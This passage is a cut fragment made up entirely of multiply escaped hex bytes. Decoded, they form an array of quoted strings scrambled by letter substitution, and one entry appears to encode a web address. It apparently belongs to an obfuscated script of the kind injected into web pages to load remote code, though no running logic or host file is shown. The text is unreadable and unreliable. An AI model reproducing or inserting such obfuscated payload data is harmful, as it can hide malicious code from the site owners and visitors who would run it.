x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x